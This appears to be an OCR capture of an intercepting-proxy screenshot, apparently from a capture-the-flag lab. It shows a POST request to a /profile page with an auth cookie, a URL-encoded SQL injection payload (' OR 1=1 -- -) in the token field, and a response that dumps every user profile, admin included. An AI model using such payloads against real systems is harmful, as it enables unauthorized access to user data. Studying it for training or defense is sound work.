 Request
Pretty
Raw
+
1 POST /profile HTTP/1.1
2 Host: 154.57.164.74:30280
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
TML, like Gecko) Chrome/157.0.0.0 Safari/537.36 Edg/157.0.0.0
8 Origin: http://154.57.164.74:30280
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://154.57.164.74:30280/profile
11 Accept-Encoding: gzip, deflate
12 Accept-Language: pt-BR,pt;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: auth_token=eyJhbGciOiJSUzI1NiIsImtpZCI6Ijg5MzYzOGQwZDk3NzNjYTk1ZjY3Z
jM3OGY1MDBhYTgzIiwidHlwIjoiSldUIn0.eyJ1c2VyX2lkIjoiZjk2NmY1YjUtNzdhOC00Y2VlL
Tk3OWUtYmQ2YWNlODZkM2M5In0.ehZPIevzyWcqzyks8JO6BThUPWC-6S3ikPoFxQ2eQWywrY5kP
dDQwFCb6uKfeCAHh2GPgavedll37WSOK71l9cBwQzGBfwRT5zofoCPlhx5oY6lgsreX5BTCu_557
sDpdr0Ih6YQMYF9ksK3b1WXD8Guw40WBQhGFX5JFLjNT0_fvmPn5UfrrIawe8nYcbzj7MD9IEJEh
QtCwHmD4fkBBtu86u1JCsqF8FbfFaA71P4DJfiwkxyrOuR3PkVcvUZ12_29_INCacMOzN4Eq0vFx
w1SDXqHBppb56H6JeTQfsgnlaiANAyrSxTzNYC40mF159DBpa8cCW4uaIwFsuk-mA
14
15 token='%20OR%201%3D1%20--%20-
Response
Pretty
Raw
Preview
+
29 <li><a href="/login" class="menu-item">Login</a></li>
30 <li><a href="/chat" class="menu-item">Chat</a></li>
31 <li><a href="/announcements" class="menu-item">Announcements</a></li>
32 <li><a href="/profile" class="menu-item">Profile</a></li>
33 </ul>
34 </nav>
35 </header>
36 <main class="container" style="max-width: 700px; margin: 3rem auto;">
37 <h1 style="text-align: center;">User Profile</h1>
38 <div class="profile-data">
39 <div class="terminal-card terminal-alert terminal-alert-primary"
40 style="margin-top: 2rem; padding: 1.5rem;">
41 <ul style="list-style-type: none; margin: 0; padding: 0;">
42 <li><strong>User ID:</strong> 8e6cdf60-ce5c-4750-adeb-1341851cf98c
43 </li>
44 <li><strong>Username:</strong> bobby_5834751101cc56ffce0b</li>
45 <li><strong>Role:</strong> admin</li>
46 </ul>
47 </div>
48 </div>
49 <div class="profile-data">
50 <div class="terminal-card terminal-alert terminal-alert-primary"
51 style="margin-top: 2rem; padding: 1.5rem;">
52 <ul style="list-style-type: none; margin: 0; padding: 0;">
53 <li><strong>User ID:</strong> f966f5b5-77a8-4cee-979e-bd6ace86d3c9
54 </li>
55 <li><strong>Username:</strong> portas</li>
56 <li><strong>Role:</strong> chatter</li>
57 </ul>
58 </div>